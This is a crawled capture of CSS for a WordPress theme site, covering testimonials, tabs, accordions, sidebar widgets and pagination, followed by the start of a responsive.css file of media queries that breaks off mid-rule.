    line-height: 1;
    position: relative;
    color: #fff;
}
.featured-imagebox-post.style4 .featured-content.featured-content-post .featured-title h5{
    font-size: 17px;
    line-height: 25px;
}
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child){
    padding-left: 10px;
    font-weight: 600;
    font-style: normal;
}
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child):before{
    position: absolute;
    content: "";
    height: 100%;
    width: 2px;
    left: 0;
    top: 0;
}
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span{ line-height: 18px; }
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child):after{
    height: 4px;
    width: 4px;
    top: 7px;
    opacity: 1;
    border-radius: 0;
}
.cmt-post-format-video{
    padding-bottom: 62.25%;
    position: relative;
    overflow: hidden;
    padding-top: 25px;
}
.cmt-post-format-video iframe{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}


/* ===============================================
    13.Progress-Bar
------------------------*/
.cmt-progress-bar{ position: relative; }
.cmt-progress-bar:not(:last-child){ margin-bottom: 30px; }
.cmt-progress-bar .progressbar-title {
    font-size: 16px;
    line-height: 25px;
    margin-bottom: 8px;
    font-weight: 700;
}
.cmt-progress-bar .progress-bar-percent {
    position: absolute;
    right: 0;
    z-index: 3;
    text-shadow: none;
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    border-radius: 0;
    top: 0;
    overflow: hidden;
}
.cmt-progress-bar .progress-bar {
    display: block;
    height: 7px;
    position: relative;
}
.cmt-progress-bar .progress-bar-inner{ 
    box-shadow: none;
    background-color: #e9ecf3;
    border-radius: 0;
    height: 5px;
    width: 100%;
    z-index: 1;
}
.cmt-progress-bar .progress-bar-inner .progress-bar:before{
    position: absolute;
    content: '';
    width: 20px;
    height: 20px;
    bottom: -6px;
    right: -1px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: 2px solid #fff;
    box-shadow: 0 4px 10px 0 rgba(0,0,0,0.06);
}


/* ===============================================
    14.Testimonial
------------------------*/
.testimonials{
    position: relative;
}
.testimonials .testimonial-caption h5 {
    font-size: 20px;
    line-height: 30px;
    display: block;
    font-weight: 700;
    margin-bottom: 0;
}
.testimonial-caption label { margin: 0; }

.star-ratings ul{ padding: 0; margin: 0;}
.star-ratings li{
    font-size: 13.8px;
    min-width: 14px;
    display: inline-block;
    color: #e0e8f0;
}
.star-ratings ul li.active , .star-ratings ul li.active i{ color: #fd4;}


/* testimonials-nav */
.testimonials-nav {
    margin-right: -280px;
    padding: 0 50px;
    max-width: 800px;
}
.testimonials-nav .testimonial-nav_item img{
    height: 334px;
    width: 230px;
}
.slick-active.slick-current.testimonial-nav_item img{
    transform: scale(1,1);
}
.testimonial-nav_item img{
  transform: scale(.72,.6);
  transition: .6s ease;
}
.testimonials-info .testimonials {
    display: flex;
    align-items: center;
}
.testimonials-info .testimonials .testimonial-img{
    display: inline-block;
    vertical-align: middle;
    width: 116px;
    height: 116px;
    position: relative;
    margin: 0 auto;
    text-align: center;
}
.testimonials-info .testimonials .testimonial-img img{
    border-radius: 50%;
    -webkit-border-radius: 50%;
    width: 116px;
    height: 116px;
    border: 5px solid #fff;
    box-shadow: 0 0 10px 0 rgba(0,0,0,.65);
    transition: opacity 400ms;
    transform: translateZ(0)!important;
    -webkit-transform: translateZ(0);
}
.testimonials-info .testimonials .testimonial-content{ 
    padding: 30px 50px 45px;
    margin-left: 50px;
    border-left: 6px solid;
    border-collapse: inherit;
    position: relative;
    background-color: rgba(29, 33, 67, 0.68);
}
.testimonials-info .testimonials .testimonial-content h5{
    font-size: 19px;
    line-height: 26px;
    font-weight: 500;
    margin-bottom: 0;
}
.testimonials-info .testimonials .testimonial-content blockquote{
    margin: 10px 0 20px;
    padding: 0;
    font-size: 17px;
    line-height: 32px;
    font-style: italic;
    position: relative;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    position: relative;
}
.testimonials-info .testimonials .testimonial-content:before {
    content: "\e67f";
    font-family: 'themify';
    font-size: 30px;
    line-height: 30px;
    font-weight: 700;
    position: absolute;
    left: -30px;
    top: 110px;
    height: 53px;
    width: 53px;
    line-height: 53px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    z-index: 1;
    font-style: normal;
}
.testimonials-info .testimonials .testimonial-content .testimonial-bottom{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.testimonials-info .slick-prev, .testimonials-info .slick-next { 
    background-color: #fff;
    font-size: 0;
    line-height: 0;
    right: -10px;
    bottom: 40px;
    top: auto;
    z-index: 1;
    color: #7e7e7e;
    width: 33px;
    height: 50px;
}
.testimonials-info .slick-prev{
    bottom: auto;
    top: 100px;
}
.testimonials-info .slick-prev:before, .testimonials-info .slick-next:before {
    font-family: 'themify';
    font-size: 15px;
    line-height: 1;
    opacity: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.testimonials-info .slick-prev:before {
    content: "\e627";
}
.testimonials-info .slick-next:before {
    content: "\e62a";
}


/* testimonials 1 */
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content{ 
    padding: 40px 40px 70px;
    text-align: center;
}
.testimonials.cmt-testimonial-box-view-style1 .testimonial-img{
    width: 87px;
    height: 87px;
    text-align: center;
    z-index: 1;
    margin: 0 auto;
    margin-bottom: 10px;
}
.testimonials.cmt-testimonial-box-view-style1 .testimonial-img img {
    height: auto;
    width: 100%;
    border-radius: 50%;
    border: 5px solid rgba(255,255,255,.80);
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.07);
    transition: opacity 400ms;
    transform: translateZ(0)!important;
    -webkit-transform: translateZ(0);
}
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content blockquote {
    font-size: 18px;
    position: relative;
    line-height: 32px;
    font-style: italic;
    font-weight: 400;
    margin: 0;
    padding: 0;
    color: inherit;
    margin-bottom: 22px;
}
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content blockquote:before{
    position: absolute;
    content: "“";
    font-size: 300px;
    left: -25px;
    top: 80px;
    opacity: .2;
}

.testimonials .testimonial-content blockquote{
    padding: 10px 25px;
    font-size: 20px;
    position: relative;
    line-height: 32px;
    font-style: italic;
    margin: 0;
}
.testimonials .testimonial-content .star-ratings { line-height: 27px; font-size: 10px; }
.testimonials .testimonial-content .star-ratings ul{ display: block; padding: 0; margin: 0; }
.testimonials .testimonial-content .star-ratings ul li{ display: inline-block; }
.testimonials .testimonial-content .star-ratings ul li i{ font-size: 13px; color: #ecdf14;}


/* testimonial 2 */
.testimonials.cmt-testimonial-box-view-style2  .testimonial-caption,
.testimonials.cmt-testimonial-box-view-style2 .testimonial-avatar{
    display: inline-block;
    vertical-align: middle;
    padding-left: 15px;
}
.testimonials.cmt-testimonial-box-view-style2 .testimonial-img img{
    text-align: center;
    width: 79px;
    height: 79px;
    border-radius: 50%;
    z-index: 1;
    border: 5px solid #d7d7e4;
}
.testimonials.cmt-testimonial-box-view-style2 .testimonial-content blockquote{
    padding: 30px 0 15px;
}
.testimonials.cmt-testimonial-box-view-style2 .testimonial-content:before {
    content: "\f10e";
    font-family: "FontAwesome";
    font-size: 50px;
    line-height: 50px;
    font-weight: 700;
    position: absolute;
    top: 5px;
    right: 0;
    z-index: 1;
    font-style: normal;
}



/* ===============================================
    15.Client-row  
------------------------*/
.client-box{ 
    position: relative;
    text-align: center;
}
.client-box .cmt-client-logo-tooltip{ 
    padding-top: 45px; 
    padding-bottom: 35px;
}
.client-box .cmt-client-logo-tooltip,
.client-box .cmt-client-logo-tooltip-inner{
    position: relative;
    overflow: hidden;
}
.client-box .cmt-client-logo-tooltip img{
    text-align: center;
    display: block;
    margin: 0 auto;
}
.client-box .tooltip-top:after, .client-box .tooltip-top:before, .client-box .tooltip:after, 
.client-box .tooltip:before, .client-box [data-tooltip]:after, .client-box [data-tooltip]:before { 
    bottom: 68%; 
}
.client-box .cmt-client-logo-tooltip .client-thumbnail_hover{
    position: absolute;
    content: '';
    left: 0;
    right: 0;
    z-index: 1;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
}
.client-box:hover .cmt-client-logo-tooltip .client-thumbnail_hover {
    bottom: 0;
}



/* ===============================================
    16.Accordion
------------------------*/
.wrap-acadion .accordion { margin-top: 15px; }
.accordion .toggle:not(:last-child){
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.accordion .toggle-title a{ 
    display: block;
    font-weight: 600;
    font-size: 18px;
    position: relative;
}
.accordion .toggle-title a i{ margin-right: 15px; }
.accordion .toggle-content {
    margin-top: 15px;
}
.accordion .toggle-content p{
    margin-bottom: 0;
}
.accordion .toggle .toggle-title a:after {
    position: absolute;
    font-family: "FontAwesome";
    right: 20px;
    top: 5px;
    display: inline-block;
    content: "\f067";
    border-radius: 50%;
    font-size: 12px;
    line-height: 10px;
}
.accordion .toggle .toggle-title a.active:after {
    content: "\f068";
}

.accordion .toggle.cmt-control-left-true .toggle-title a,
.accordion .toggle.cmt-style-classic.cmt-control-left-true .toggle-title a{ 
    padding-left: 40px;
}
.accordion .toggle.cmt-style-classic.cmt-control-left-true .toggle-title a:after{ 
    left: 20px;
}

.accordion .toggle.cmt-control-left-true .toggle-title a { padding-left: 30px; }
.accordion .toggle.cmt-control-left-true .toggle-title a:after{
    left: 0;
    border: 0;
    font-size: 10px;
    height: 18px;
    width: 18px;
    line-height: 18px;
    text-align: center;
    color: #fff;
}


/* cmt-style-classic */
.accordion .toggle.cmt-style-classic {
    padding-bottom: 0px;
    margin-bottom: 25px;
    border: 0;
    position: relative;
}
.accordion .toggle.cmt-style-classic:last-child{ margin-bottom: 0; }
.accordion .toggle.cmt-style-classic .toggle-content{
    padding:  20px;
    margin-top: 0;
}
.accordion .toggle.cmt-style-classic .toggle-title{
     border: 0;
}
.accordion .toggle.cmt-style-classic .toggle-title a {
    text-transform: capitalize;
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
    display: block;
    padding: 16px 20px 16px;
    padding-right: 48px;
    position: relative;
    -webkit-transition: color 0s ease-in-out;
    -o-transition: color 0s ease-in-out;
    transition: color 0s ease-in-out;
}
.accordion .toggle.cmt-style-classic .toggle-title a:after{ 
    top: 20px;
    font-size: 12px;
    line-height: 12px;
}
.accordion .toggle.cmt-style-classic .toggle-content{
    -webkit-box-shadow: 0 0 15px 0 rgba(41,61,88,.1);
    -moz-box-shadow: 0 0 15px 0 rgba(41,61,88,.1);
    box-shadow: 0 0 15px 0 rgba(41,61,88,.1);
}
.accordion .alignleft{ margin: 0em 1em 0em 0; }


/* ===============================================
    17.Wrap-Form
------------------------*/
.wrap-form label{
    width: 100%;
    margin: 0;
}
.wrap-form span.text-input {
    margin-bottom: 20px;
    display: block;
    position: relative;
}
.wrap-form span.text-input > i {
    position: absolute;
    left: 10px;
    top: 21px;
    opacity: .9;
    font-size: 14px;
    z-index: 1;
}

/* contactform */
.wrap-form.contact_form span.text-input i {
    position: absolute;
    left: 0;
    top: 20px;
    opacity: .9;
    font-size: 16px;
    z-index: 1;
}
.wrap-form.contact_form span.text-input input, 
.wrap-form.contact_form span.text-input textarea,
.wrap-form.contact_form span.text-input select {
    border-radius: 0;
    color: rgba(0,0,0,.60);
    border-color: rgba(255,255,255,.06);
}
.wrap-form.contact_form button[type="submit"] { 
    width: 100%;
    padding: 0;
    font-size: 16px;
    line-height: 54px;
    height: 54px;
}
.cmt-bgcolor-grey .wrap-form.contact_form span.text-input input, 
.cmt-bgcolor-grey .wrap-form.contact_form span.text-input textarea,
.cmt-bgcolor-grey .wrap-form.contact_form span.text-input select{
    background-color: #fff;
}


/* ===============================================
    18.Tab
------------------------*/
.cmt-tabs ul.tabs{
    width:100%; 
    padding: 0;
    margin: 0;
}
.cmt-tabs ul.tabs li{ 
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
}
.cmt-tabs ul.tabs li:last-child{
    margin-bottom: 0;
}

.cmt-tabs.tabs-style-01 ul.tabs{
    justify-content: center;
    margin-bottom: 40px;
}
.cmt-tabs.tabs-style-01 ul.tabs li+li a{
    border-left: 2px solid #eef3f8;
}
.cmt-tabs.tabs-style-01 ul.tabs li:first-child {
    border: 0;
}
.cmt-tabs.tabs-style-01 ul.tabs li a{
    display: inline-block;
    cursor: pointer;
    padding: 12px 28px 11px;
    margin-bottom: 0px;
    line-height: 22px;
    width: auto;
    position: relative;
    z-index: 3;
    font-size: 15px;
    border-radius: 0;
    text-transform: capitalize;
    font-weight: 500;
    color: inherit;
}
.cmt-tabs.tabs-style-01 ul.tabs li:first-child a, 
.cmt-tabs.tabs-style-01 ul.tabs li.active:first-child  a{ border-top-left-radius: 3px; border-bottom-left-radius: 3px; }
.cmt-tabs.tabs-style-01 ul.tabs li:last-child a, 
.cmt-tabs.tabs-style-01 ul.tabs li.active:last-child  a{ border-top-right-radius: 3px; border-bottom-right-radius: 3px; }

.content-tab .content-inner{ 
    display: none;
    top: 0;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    -webkit-transition: .2s ease-in-out;
    -o-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
}
.content-tab .content-inner.active{ 
    display: block; 
    min-height: 100%;
}


/* tab2 */
.cmt-tabs.tabs-style-02 ul.tabs{
    text-align: center;
    margin-bottom: 60px;
    display: flex;
    border: 1px solid #f0f0f0;
    justify-content: space-between;
}
.cmt-tabs.tabs-style-02 ul.tabs li{
    margin: 0 -2px;
    width: 100%;
    text-align: center;
    position: relative;
}
.cmt-tabs.tabs-style-02 ul.tabs li:not(:last-child):after {
    display: block;
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: 1px;
    height: 100%;
    background-color: #f0f0f0;
}
.cmt-tabs.tabs-style-02 ul.tabs li a{
    display: inline-block;
    cursor: pointer;
    padding: 35px 20px;
    line-height: 22px;
    position: relative;
    font-size: 18px;
    font-weight: 700;
    border-radius: 0;
    text-transform: capitalize;
}
.cmt-tabs.tabs-style-02 ul.tabs li.active a:after {
    display: block;
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    text-align: center;
    margin: 0 auto;
    width: 0;
    height: 0;
    border-top: 14px solid #fff;
    border-right: 13px solid transparent;
    border-left: 13px solid transparent;
}
.cmt-tabs.tabs-style-02 ul.tabs li a i {
    display: block;
    font-size: 44px;
    margin-bottom: 15px;
}
.cmt-tabs.tabs-style-02 .content-tab{ 
    padding: 15px; 
    background: #fff;
    -webkit-box-shadow: 0 0 7px 0 rgba(41,61,88,.1);
    -moz-box-shadow: 0 0 7px 0 rgba(41,61,88,.1);
    box-shadow: 0 0 7px 0 rgba(41,61,88,.1);
}


/* cmt-tab-style-vertical */
.cmt-tabs.cmt-tab-style-vertical ul.tabs li { 
    margin-top: 1px; 
    width: 100%; 
    display: block;
    border: 0;
}
.cmt-tabs.cmt-tab-style-vertical ul.tabs li a{ 
    display: block;
    cursor: pointer;
    background-color: rgba(255,255,255,.10); 
    color: #fff; 
    padding: 15px 20px; 
    text-transform: capitalize; 
    font-size: 20px; 
    line-height: 28px;
    margin: 0;
    border-radius: 0;
}

/* cmt-tab-style-horizontal */
.cmt-tabs.cmt-tab-style-horizontal ul{ margin: 0; padding: 0; text-align: left; }
.cmt-tabs.cmt-tab-style-horizontal ul.tabs li{ display: inline-block; border: 0; margin: 0; }
.cmt-tabs.cmt-tab-style-horizontal ul.tabs li a{ 
    padding: 12px 16px 12px 16px; 
    font-size: 15px; 
    display: block;
    font-weight: 600;
    text-align: left;
}
.cmt-tabs.cmt-tab-style-horizontal .content-tab   {
    padding: 20px;
    border: 1px solid;
}


/* ===============================================
    19.Boxes-Spacing
------------------------*/
.row.cmt-boxes-spacing-20px, .cmt-boxes-spacing-20px { margin: 0 -15px; }
.cmt-boxes-spacing-20px .cmt-box-col-wrapper {
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 20px;
}

.row.cmt-boxes-spacing-15px, .cmt-boxes-spacing-15px { margin: 0 -10px; }
.cmt-boxes-spacing-15px .cmt-box-col-wrapper {
    padding-right: 7.5px;
    padding-left: 7.5px;
    padding-bottom: 15px;
}

.row.cmt-boxes-spacing-10px, .cmt-boxes-spacing-10px{ margin: 0 -5px; }
.cmt-boxes-spacing-10px .cmt-box-col-wrapper {
    padding-right: 5px;
    padding-left: 5px;
    padding-bottom: 10px;
}

.row.cmt-boxes-spacing-5px, .cmt-boxes-spacing-5px{ margin: 0; }
.cmt-boxes-spacing-5px .cmt-box-col-wrapper {
    padding-right: 2.5px;
    padding-left: 2.5px;
    padding-bottom: 5px;
}
.row.cmt-boxes-spacing-0px, .cmt-boxes-spacing-0px{ margin: 0; }
.cmt-boxes-spacing-0px .cmt-box-col-wrapper {
    padding-right: 0px;
    padding-left: 0px;
    margin-bottom: 0px;
    outline: 0;
}


/* ===============================================
    20.Sidebar
------------------------*/
.sidebar .widget-area .widget {
    position: relative;
    overflow: hidden;
    padding-top: 20px;
}
.sidebar .widget-area .widget.with-title {
    padding: 30px 20px 30px;
    margin-top: 30px;
    margin-bottom: 10px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
}
.sidebar .widget-area .widget:last-child{ 
    margin-bottom: 0px;
}
.sidebar .widget ul{
    margin: 0;
    padding: 0;
}
.sidebar .widget ul >li {
    padding-bottom: 8px;
    padding-top: 8px;
    list-style: none;
    position: relative;
}
.sidebar .widget ul>li:first-child{
    border-top: none;
    padding-top: 0;
}
.sidebar .widget ul>li:last-child{
    padding-bottom: 0;
}
.sidebar .widget-title{ 
    font-size: 20px; 
    line-height: 30px;
    margin-bottom: 25px;
    position: relative;
    font-weight: 500;
    padding-left: 20px;
}
.sidebar .widget-title:before{
    display: block;
    height: 100%;
    margin-bottom: 0;
    content: '';
    position: absolute;
    bottom: -5px;
    left: 1px;
    top: 0;
    width: 3px;
}


/*widget-search*/
.sidebar .widget.widget-search .search-form{ 
    border: 0;
    position: relative;
}
.sidebar .widget.widget-search .search-form label {
    display: block;
    margin: 0;
}
.sidebar .widget-search .screen-reader-text {
    clip: rect(1px,1px,1px,1px);
    position: absolute!important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.sidebar .widget.widget-search .search-form .btn[type="submit"] {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    padding: 0;
    width: 45px;
    height: 50px;
    line-height: 0;
    font-size: 14px;
    z-index: 1;
    border-radius: 0 3px 3px 0;
    box-shadow : unset;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
}



/*widget-post*/
.widget ul.cmt-recent-post-list>li {
    padding: 20px 0;
    border-top: 1px solid #eee;
}
ul.cmt-recent-post-list>li:last-child{
    padding-bottom: 0;
}
ul.cmt-recent-post-list>li>a {
    font-size: 15px;
    line-height: 22px;
    display: block;
    font-weight: 700;
}
ul.cmt-recent-post-list>li img {
    display: block;
    width: 70px;
    height: 65px;
    float: left;
    margin-right: 18px;
}
ul.cmt-recent-post-list>li .post-date {
    display: block;
    font-size: 13px;
    line-height: 20px;
}
ul.cmt-recent-post-list li:after {
    content: " ";
    display: table;
    clear: both;
}

/* widget-nav-menu */
.widget.widget-nav-menu ul li{ 
    margin: 0 4px 10px;
    padding: 0;
    border: 0;
    position: relative;
    display: block;
    background-color: #fff;
    transition: all .4s;
}
.widget.widget-nav-menu ul li::after{
    position: absolute;
    content: " ";
    display: inline-block;
    width: 0;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
}
.widget.widget-nav-menu ul li:hover, .widget.widget-nav-menu ul li.active {
    background-color: transparent;
}
.widget.widget-nav-menu ul li:hover:after , .widget.widget-nav-menu ul li.active:after{
    width: 100%;
}
.widget.widget-nav-menu ul li a{
    display: block;
    padding: 20px 25px 20px 25px;
    position: relative;
    z-index: 1;
    font-weight: 500;
    font-size: 15px;
    line-height: 16px;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
    box-shadow: 0 0 6px 0px rgba(29, 33, 67, 0.1);
    font-family: 'Roboto', sans-serif;
}
.widget.widget-nav-menu ul li a:after {
    content: "\f0dd";
    font-family: FontAwesome;
    position: absolute;
    top: 36%;
    right: 20px;
    color: inherit;
    transform: rotate(-90deg);
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
    z-index: 1;
    opacity: .4;
    font-size: 13px;
    font-weight: 700;
}


/* widget-download */
.widget.widget-download ul li{ 
    margin: 0 4px 10px;
    padding: 22px 20px !important;
    border: 0;
    background-color: #fff;
    transition: all 0.4s ease-in-out;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
}
.widget.widget-download ul li i,
.widget.widget-download ul li div{
    display: inline-block;
    vertical-align: middle;
}
.widget.widget-download ul li a {
    display: block;
    font-size: 14px;
    line-height: 24px;
    font-weight: normal;
    color: inherit;
    transition: unset;
    border: none;
}
.widget.widget-download ul li i {
    font-size: 42px;
    display: inline-block;
    margin-right: 40px;
    position: relative;
}
.widget.widget-download ul li i:after{
    position: absolute;
    content: "";
    height: 100%;
    width: 1px;
    right: -20px;
    top: 0;
    background-color: #f1f1f1;
}
.widget.widget-download ul li h4{
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 0px;
}


/* widget-categories */
.widget-Categories ul li{
    border-top: 1px solid #f1f1f1;
    font-size: 15px;
    line-height: 15px;
    padding-bottom: 15px !important;
    padding-top: 15px !important;
}
.widget-Categories ul li:first-child { padding-top: 0 !important; }
.widget-Categories ul li:last-child { padding-bottom: 0 !important; }

/* widget-contact */
.widget-contact h4 { 
    font-size: 24px;
    line-height: 30px;
    margin-bottom: 0;
}


/* pagination */
.pagination-block {
    display: block;
    margin-top: 35px;
    text-align: center;
}
.pagination-block .page-numbers {
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    display: inline-block;
    color: #656c76;
    font-size: 15px;
    font-weight: 600;
    border: 1px solid #e9eef6;
    border-radius: 3px;
    margin: 0 3px;
    padding: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.pagination-block .page-numbers i{ font-size: 12px; }



--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/responsive.css
body_size: 18280
content:
@media only screen and (max-width: 1801px){

}

@media only screen and (min-width: 1801px){


}

@media only screen and (max-width: 1800px) and (min-width: 1601px){


	
}

@media only screen and (max-width: 1600px) and (min-width: 1401px){


}

@media only screen and (max-width: 1400px) and (min-width: 1171px){


}


@media all and (max-width: 1770px){

	.spacing-1{ margin-right: -250px;}

}

@media all and (max-width: 1690px){

	.spacing-1{ margin-right: -200px;}
	.testimonials-nav { margin-right: -230px; }

}

@media all and (max-width: 1590px){

	.spacing-1{ margin-right: -150px;}
	.testimonials-nav { margin-right: -200px; }

}

@media all and (max-width: 1490px){

	.spacing-1{ margin-right: -100px;}
	.testimonials-nav { margin-right: -160px; }

	.cmt-header-style-02 .widget_info { display: none; }

}

@media all and (max-width: 1390px){

	.spacing-1{ margin-right: -60px;}
	.testimonials-nav { margin-right: -120px; }

}

@media all and (max-width: 1315px){

	.spacing-1{ margin-right: 0px;}
	.testimonials-nav { margin-right: -80px; }
}


@media all and (max-width: 1200px){

	.bg-anim-1, .bg-anim-2 { display: none; }

	.testimonials-nav { margin-right: -20px; padding: 0 40px; }
}



@media only screen and (min-width: 1200px){

	/* header */
	.cmt-stickable-header.fixed-header {
		z-index: 111;
		background-color: #fff;
	    box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
	}
	.fixed-header {
	    position: fixed !important;
	    top: 0;
	    left: 0;
	    width: 100%;
	    z-index: 9;
	}
	#site-header-menu .cmt-stickable-header.fixed-header .site-navigation ul.menu > li >a { 
		padding: 37px 14px ;
	}

	/* cmt-header-style 01*/
	.cmt-header-style-01 .site-header-menu .cmt-stickable-header.fixed-header .site-navigation{
		margin-top: 0;
	}
	.cmt-header-style-01 .cmt-stickable-header.fixed-header .site-navigation-content{
		position: unset;
		content: unset;
		box-shadow: unset;
	}
	.cmt-header-style-01 #site-header-menu .site-navigation ul.menu > li >a { 
		padding: 30px 17px 30px 17px;
		position: relative;
	}

	/* cmt-header-style 02*/
	.cmt-header-style-03 .top_bar {
	    height: 116px;
	}
	.cmt-header-style-03 #site-header-menu .site-navigation ul.menu > li >a {
	    padding: 26px 25px 27px;
	    position: relative;
	}
	.cmt-header-style-03 #site-header-menu .site-navigation ul.menu > li:first-child >a{
		padding-left: 0;
	}
	.cmt-header-style-03  .header_search #search_block_top #searchbox {
	    background: #fff none repeat scroll 0 0;
	    overflow: hidden;
	    position: relative;
	}
	.cmt-header-style-03 .header_btn a {
	    border-color: rgba(0, 43, 92, 0.08);
	}
	.cmt-header-style-03 .header_search .search_btn { display: none; }
	.cmt-header-style-03 .header_search .header_search_content { 
		position: unset;
		opacity: 1;
		display: block;
		padding: 0;
		height: auto;
		border-radius: 30px;
		box-shadow: unset;
	}
	.cmt-header-style-03 .header_search #search_query_top { 
		border-radius: 30px;
		padding: 7px 20px 7px
	}
	.cmt-header-style-03 .widget_header {
	    border-bottom: 1px solid #eaeff5;
	}
	.cmt-header-style-03 .social-icons li a { min-width: unset; margin-right: 3px;}


	/* cmt-header-style 02*/
	.cmt-header-style-02 .container-fluid { padding: 0 50px; }
	.cmt-header-style-02  #site-header-menu{
		position: absolute;
	    left: 0;
	    right: 0;
	    background-color: rgba(31, 36, 55, 0.78);
	    z-index: 2;
		border-top: 1px solid rgba(255,255,255,.08); 
	}
	.cmt-header-style-02 #site-header-menu .site-navigation ul.menu > li >a { 
		padding: 46px 18px 46px 18px;
		position: relative;
	}
	.cmt-header-style-02 .widget_info, .cmt-header-style-02 .header_search .search_btn { border-left-color: rgba(255,255,255,.09); }
	.cmt-header-style-02 .cmt-stickable-header.fixed-header { background-color: rgba(31, 36, 55, 1); }


}


@media all and (max-width: 1199px) {

	.res-1199-ml-0 { margin-left: 0 !important; }
	.res-1199-mr-0 { margin-right: 0 !important; }
	.res-1199-mt-0 { margin-top: 0 !important; }
	.res-1199-mb-0 { margin-bottom: 0 !important; }

	.res-1199-ml-10 { margin-left: 10px !important; }
	.res-1199-ml-15 { margin-left: 15px !important; }
	.res-1199-ml-20 { margin-left: 20px !important; }

	.res-1199-mr-10 { margin-right: 10px !important; }
	.res-1199-mr-15 { margin-right: 15px !important; }
	.res-1199-mr-20 { margin-right: 20px !important; }

	.res-1199-pt-0{ padding-top: 0!important; }
	.res-1199-pr-0{ padding-right: 0!important; }
	.res-1199-pl-0{ padding-left: 0!important; }
	.res-1199-pb-0{ padding-bottom: 0!important; }

	.res-1199-pt-15{ padding-top: 15px!important; }
	.res-1199-pr-15{ padding-right: 15px!important; }
	.res-1199-mt-15 { margin-top: 15px !important; }
	.res-1199-mt-30 { margin-top: 30px !important; }
	.res-1199-mt-50 { margin-top: 50px !important; }

	.testimonials-nav { margin-right: 0; margin: 0 auto; margin-top: 50px; max-width: 730px; padding: 0; }

	.top_bar{ display: none; }
	
	/* Header */
	header .container{ max-width: 100%; }
	.header_extra , .widget_info{ display: none !important; visibility: hidden; }
	nav.main-menu ul.menu li ul.mega-submenu li.active > a,
	nav.main-menu ul.menu li ul.mega-submenu li > a:hover { color: #0067ed; }

	/* logo */
	.site-branding {
	    text-align: center;
	}
	.cmt-header-style-03 #site-header-menu, 
	.cmt-header-style-01 #site-header-menu{ 
		background-color: transparent;
	}
	#site-header-menu .site-navigation { height: 80px; }

	.cmt-header-style-03 #site-header-menu .site-navigation ul.menu > li >a {
	    color: #16143e;
	}
	.cmt-header-style-03 .site-branding {
		position: absolute;
    	bottom: -62px;
	}

	.cmt-header-style-02 #site-header-menu .site-navigation ul.menu > li >a {
	    color: #16143e;
	}
	.cmt-header-style-02 .menubar-inner, .cmt-header-style-02 .menubar-inner:after, 
	.cmt-header-style-02 .menubar-inner:before {
    	background-color: #fff;
	}

	/* cmt-bg-layer */
	.bg-layer > .container > .row > [class*='col-lg'] { padding: 0; }
	[class*='col-xl'] .ttm_single_image-wrapper{ text-align: center !important; }

	.cmt-row .container, .cmt-row .container-fluid, .cmt-page-title-row .container, footer .container, .element-row .container, .sidebar .container{ max-width: 100%; }
	.cmt-row .container, footer .container, .element-row .container, .sidebar .container{ padding: 0; }
	.cmt-row .container > .row, .cmt-page-title-row .container > .row, footer .container .row, .element-row .container > .row , .sidebar .container > .row{ margin: 0; }
	
}

@media (min-width: 992px){

	.sidebar .sidebar-right, .sidebar .sidebar-left{
		flex: 31.333333%;
    	max-width: 31.333333%;
	}
	.sidebar .content-area {
	    flex: 0 0 68.666667%;
	    max-width: 68.666667%;
	}
	.sidebar.cmt-sidebar-right .content-area{ padding-right: 30px; }
	.sidebar.cmt-sidebar-left .content-area, .sidebar .sidebar-right{ padding-left: 30px; }
	.sidebar .sidebar-left{ margin-top: -30px; margin-right: 15px; }
	.sidebar.cmt-sidebar-left .content-area{ margin-right: -30px; padding-right: 30px;}
	.sidebar .sidebar-left.cmt-left-span .cmt-col-wrapper-bg-layer{ margin-right: -15px; }
	.cmt-tabs.cmt-tab-style-classic ul.tabs{display: -webkit-flex; display: flex;width: 100%;}

	.cmt-tabs.cmt-tab-style-classic ul.tabs{display: -webkit-flex; display: flex;width: 100%;}

}


@media (max-width: 991px){

	.row-equal-height > [class*='col-'],
